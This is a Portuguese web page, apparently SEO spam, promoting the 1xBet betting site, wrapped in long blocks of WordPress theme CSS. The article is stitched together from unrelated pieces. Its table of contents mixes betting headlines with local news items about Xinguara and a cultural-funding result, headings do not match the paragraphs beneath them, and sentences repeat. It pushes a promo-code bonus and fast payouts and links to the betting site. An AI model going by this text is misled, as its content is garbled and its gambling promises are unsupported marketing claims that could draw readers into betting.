				.tdi_31 .tdc-columns{
				    display: block;
				}.tdi_31 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_31{
margin-bottom:50px !important;
}

.tdi_31 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_31{
margin-right:-20px !important;
margin-bottom:40px !important;
margin-left:-20px !important;
width:auto !important;
}
}

</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_34 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdb_single_bg_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                  display: block;
                }.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdi_34{
                    display: none;
                }.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 630px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_34 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 520px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 360px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_36  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>

/* custom css */
.tdi_36{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_36,
				.tdi_36 .tdc-inner-columns{
				    display: block;
				}.tdi_36 .tdc-inner-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
}
/* inline tdc_css att */

.tdi_36{
padding-left:24px !important;
}

.tdi_36 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_36{
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 .vc_column-inner > .wpb_wrapper,
				.tdi_38 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_38 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_38{
padding-top:40px !important;
padding-right:64px !important;
padding-bottom:35px !important;
padding-left:64px !important;
width:1200px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
padding-top:30px !important;
padding-right:54px !important;
padding-bottom:25px !important;
padding-left:54px !important;
width:984px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
padding-top:30px !important;
padding-right:20px !important;
padding-bottom:0px !important;
padding-left:20px !important;
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_38{
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:0px !important;
padding-left:20px !important;
width:100% !important;
}
}

</style>
<div class="tdi_37_rand_style td-element-style" ><style>
.tdi_37_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_39 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_39" >
<style>

/* inline tdc_css att */

.tdi_39{
margin-bottom:9px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_39 .tdb-entry-category{
					padding: 0px;
				
					margin: 0 10px 0 0;
				
					color: #767676 !important;
				
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_39 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_39 .tdb-entry-category:hover{
					color: #000000 !important;
				}.tdi_39 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_39 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_39{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://mshuja.com/category/1xbet-brazil/" ><span class="tdb-cat-bg"></span>1xbet Brazil</a></div></div><div class="td_block_wrap tdb_title tdi_40 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>

/* inline tdc_css att */

.tdi_40{
margin-bottom:11px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
margin-bottom:7px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
margin-bottom:7px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_40 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_40 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_40{
					text-align: left;
				}.tdi_40 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:46px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Estrela do YouTube Junior Manella é embaixador da 1xBet no Brasi</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_41 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_41" >
<style>

/* inline tdc_css att */

.tdi_41{
margin-top:1px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_41{
                    display: inline-block;
                
					color: #767676;
				
					font-family:Montserrat !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_41 svg{
                    width: 14px;
                }.tdi_41 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_41 svg,
				.tdi_41 svg *{
					fill: #767676;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-07-22T21:58:13+00:00">July 22, 2022</time></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -35px;
	                    margin-right: -35px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 35px;
	                    padding-right: 35px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_43{
margin-bottom:50px !important;
padding-right:64px !important;
padding-left:64px !important;
}

.tdi_43 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43{
margin-bottom:40px !important;
padding-right:54px !important;
padding-left:54px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
margin-bottom:35px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_43{
margin-bottom:30px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_45{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_46 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-top:0px !important;
margin-bottom:28px !important;
padding-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_46{
margin-bottom:8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:15px !important;line-height:1.9 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:22px !important;line-height:1.5 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        
			        color: #888888;
		        }.tdi_46,
				.tdi_46 p{
			        color: #000000;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:13px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Estrela do YouTube Junior Manella é embaixador da 1xBet no Brasil</p>
<h1>1xBet surpreende o mercado com a atriz Eva Elfie como embaixadora da marca</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Apostas Esportivas</a></li>
<li><a href="#toc-1">Brasil x Venezuela – Onde Assistir e Melhores Palpites</a></li>
<li><a href="#toc-2">Técnicos do Governo do Estado analisam terreno para a construção da Usina da Paz em Xinguara</a></li>
<li><a href="#toc-3">O esportista será o rosto da marca em diversas ações</a></li>
<li><a href="#toc-4">&#x1f3c6;O QUE A EMPRESA DE APOSTAS 1XBET GARANTE?</a></li>
<li><a href="#toc-5">Promoções e bônus 1xBet mz</a></li>
<li><a href="#toc-6">Embaixador da 1xBet, José Aldo é o maior lutador brasileiro da história do MMA</a></li>
<li><a href="#toc-7">Bet Empresa de Apostas &#8211; Apostas Esportivas Online</a></li>
<li><a href="#toc-8">José Aldo, embaixador da 1xBet, é a lenda indiscutível do MMA brasileiro</a></li>
<li><a href="#toc-9">&#x1f4b0;COMO VOCÊ PODE GANHAR DINHEIRO COM A 1XBET? PREVISÕES SOBRE EVENTOS ESPORTIVOS</a></li>
<li><a href="#toc-10">RESULTADO PRELIMINAR DA SELEÇÃO DO EDITAL &#8211; LEI PAULO GUSTAVO &#8211; 2023</a></li>
<li><a href="#toc-11">Esporte News Mundo</a></li>
<li><a href="#toc-12">Bet mz: o melhor site de apostas online</a></li>
<li><a href="#toc-13">Versão móvel</a></li>
<li><a href="#toc-14">Baixar 1xBet app Android</a></li>
<li><a href="#toc-15">Embaixador da 1xBet, José Aldo, visita Sigma Americas 2023</a></li>
<li><a href="#toc-16">Apostas AO VIVO</a></li>
<li><a href="#toc-17">Daniel Alves é o novo embaixador da 1xBet – saiba tudo sobre a parceria</a></li>
<li><a href="#toc-18">Plano Municipal de Assistência Social</a></li>
<li><a href="#toc-19">Campeão olímpico Paulinho é embaixador da 1xBet</a></li>
<li><a href="#toc-20">Quais são as apostas disponíveis no 1xBet Moçambique?</a></li>
<li><a href="#toc-21">ESPORTE &#8211; Certificação de novos &#8230;</a></li>
<li><a href="#toc-22">Resultados</a></li>
<li><a href="#toc-23">Aposte com segurança no site 1xBet</a></li>
<li><a href="#toc-24">Bet surpreende o mercado com a atriz Eva Elfie como embaixadora da marca</a></li>
<li><a href="#toc-25">UNIFESSPA COMEMORA 10 ANOS COM QUATRO DIAS DE EVENTO EM XINGUARA</a></li>
<li><a href="#toc-26">Campeão olímpico Paulinho é embaixador da 1xBet no Brasil</a></li>
<li><a href="#toc-28">&#x1f48e;O QUE FAZ A 1XBET SE DESTACAR DE OUTRAS EMPRESAS DE APOSTAS ONLINE?</a></li>
<li><a href="#toc-30">TOP 5 Casas de Apostas</a></li>
<li><a href="#toc-31">Bet app</a></li>
<li><a href="#toc-32">A plataforma de apostas 1xBet site é confiável?</a></li>
<li><a href="#toc-33">Cavalgada Ruralista e show nacional marcam a &#8230;</a></li>
</ul>
</div>
<p>Disponibilizamos também a análise escrita e prognósticos de futebol 365 dias por ano de diversos jogos dos mais diversos esportes 365 dias por ano. Essas previsões e análises não estão isentas de erros e deve ser da responsabilidade do leitor perceber como enquadrar esses textos auxiliares na sua aposta esportiva. Nele, Juninho posta uma variedade de conteúdos de vídeos divertidos relacionados ao futebol, seu esporte favorito. Desafios, experimentos, humor – novos vídeos são publicados no canal inovador todos os dias. Como meios de pagamento principais, o site oferece opções de carteiras digitais, transferências, cartões de crédito e cartões pré-pago. E leva apenas 10 minutos para que seus ganhos sejam transferidos e você possa sentir  seus resultados com 1xBet Moçambique.</p>
<ul>
<li>Além disso, o site 1xBet oferece aos seus clientes a chance de criar uma combinação vencedora e compartilhar o cupom de apostas com os amigos.</li>
<li>Abrangemos Copas, Ligas domésticas e Amistosos de seleções e times de todo o Mundo.</li>
<li>Aproveite para se tornar o melhor apostador de todos os tempos dentro do 1xBet site, utilizando nosso cupom promocional para começar a apostar e ganhar dinheiro online.</li>
</ul>
<p>As partes assinaram um acordo válido até abril de 2023, o que significa que conteúdo ainda mais interessante e de alta qualidade aguarda os fãs durante o ano. Em comparação com casas de apostas tradicionais, 1xBet tem muito a oferecer quando o assunto são bônus e promoções. O portfólio de bônus é bastante abrangente, trazendo ainda mais benefícios aos usuários bet 1xBet. Como se trata de uma das casas de apostas com bonus de registo, tenha em conta que ao usar nosso código promocional, você receberá um bônus de 144 USD no seu primeiro depósito.</p>
<h2 id="toc-0">Apostas Esportivas</h2>
<p>Para aproveitar o codigo promocional, basta incluí-lo quando for realizar seu primeiro depósito no 1xBet. Embora os melhores grupos de apostas do site estejam relacionados com algumas categorias esportivas (sobretudo o futebol), os mercados de apostas são grandes e diversificados. O principal serviço de apostas online do 1xBet é, sem dúvidas, o seu casino <a href="https://1xbetbrazil.com.br">https://1xbetbrazil.com.br</a>.</p>
<ul>
<li>O campeão, com seu estilo espetacular e suas vitórias impressionantes, recebeu prêmios como Luta da Noite, Nocaute da Noite e Luta do Ano.</li>
<li>Paulo Henrique Sampaio Filho, mais conhecido como Paulinho, começou sua carreira no futebol no Vasco da Gama.</li>
<li>Todo cliente gosta de fazer previsões nos jogos do seu time favorito.</li>
</ul>
<p>Na primeira página você vai encontrar as informações sobre os próximos jogos e eventos ao vivo. Também pode aceder transmissões em direto, fazer apostas pré-jogo e ao vivo, sacar dinheiro e muito mais. Durante seus anos de atuação global, a casa de apostas recebeu repetidamente prêmios e indicações em eventos de prestígio na indústria de iGaming, como IGA, SBC, G2E Asia, EGR Nordics Awards e outros. Paulo Henrique Sampaio Filho, mais conhecido como Paulinho, começou sua carreira no futebol no Vasco da Gama. Ainda com apenas 17 anos de idade, se tornou o jogador mais jovem a marcar um gol durante o Brasileirão Série A, provando que seu talento ainda lhe renderia muitos frutos. Com a boa movimentação e recepção por parte dos clientes e fãs de futebol no geral, o operador também quer levar Paulinho para interagir com o público em sessões de autógrafos também patrocinadas pela marca.</p>
<h3 id="toc-1">Brasil x Venezuela – Onde Assistir e Melhores Palpites</h3>
<p>Se procura saber em que canais de televisão ou casas de apostas pode ver de forma legal os seus jogos de futebol favoritos, use a plataforma Firstrow Television. Foi ouro nas Olimpíadas de Tóquio 2020, ganhou como melhor jogador na Copa América de 2019 e atuou em três copas do mundo ao lado do Brasil. Para se tornar membro, não é necessário fazer pagamento ou depositar qualquer valor – o cadastro na plataforma é totalmente gratuito. Para ter o acesso completo a todas as apostas de jogos disponíveis, basta criar uma conta no site da empresa – inclusive, existem várias opções de jogos de cassino que não possuem custo algum <a href="https://1xbetbrazil.com.br/aplicacao/">1xbet app</a>.</p>
<ul>
<li>Como uma das maiores empresas de apostas do mundo, a 1xBet oferece a todos a oportunidade de ganhar muito dinheiro.</li>
<li>A parceria entre a 1xBet e o renomado campeão está pronta para conquistar o vasto contingente de fãs de José Aldo.</li>
<li>O atleta não apenas intimidou seus rivais com um estilo de luta feroz, mas também carregava uma notável cicatriz no rosto, resultado de um incidente de infância.</li>
<li>Já estava para encerrar a carreira quando foi convocado pelo técnico Tite a atuar, como lateral, em mais uma Copa do Mundo.</li>
<li>Caso contrário, a participação nas apostas será limitada e os levantamentos serão proibidos.</li>
</ul>
<p>A 1xBet demonstrou seu desejo de ser a primeira não apenas em apostas, mas também em campanhas promocionais.</p>
<h2 id="toc-2">Técnicos do Governo do Estado analisam terreno para a construção da Usina da Paz em Xinguara</h2>
<p>Entre 2005 e 2015, José Aldo venceu 18 lutas seguidas, vencendo e defendendo diversas vezes os títulos dos penas do WEC e do UFC. O estilo espetacular e as vitórias brilhantes do campeão conquistaram os prêmios de Luta da Noite, Nocaute da Noite e Luta do Ano. Como resultado, o lutador elevou suas estatísticas para um recorde alucinante de 25-1 e estava no topo do mundo. Os utilizadores vão conseguir desfrutar os jogos de slots e muito mais.</p>
<p>O recurso mais popular entre os apostadores é, sem duvida, Live stream gratuito, oferecido para todos os jogadores registados. Transmissão ao vivo permitirá que o cliente da casa faça as apostas enquanto assiste um vídeo em direto, em boa qualidade. O portal Academia das Apostas Brasil disponibiliza estatísticas de times, jogadores e competições de Futebol. Abrangemos Copas, Ligas domésticas e Amistosos de seleções e times de todo o Mundo.</p>
<h3 id="toc-3">O esportista será o rosto da marca em diversas ações</h3>
